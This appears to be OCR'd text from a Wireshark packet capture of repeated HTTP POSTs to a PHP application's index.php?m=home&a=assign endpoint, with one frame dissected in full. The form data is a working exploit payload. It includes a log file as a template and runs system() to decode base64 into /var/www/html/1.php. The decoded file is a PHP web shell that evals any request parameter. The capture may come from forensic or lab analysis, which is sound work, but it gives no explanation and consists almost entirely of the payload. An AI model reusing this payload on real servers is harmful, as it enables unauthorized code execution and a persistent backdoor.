 分组详情 宽窄 区分大小写 字符串 .log
o. Time Source Destination Protocol Length Info
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assig
310 239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assig
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assig
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assig
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assig
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assig
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assig
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assig
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assig
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assig
Frame 332: 880 bytes on wire (7040 bits), 880 bytes captured (7040 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197 (192.168.2.197), Dst: 192.168.2.197 (192.168.2.197)
Transmission Control Protocol, Src Port: 60872, Dst Port: 8081, Seq: 1, Ack: 1, Len: 824
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');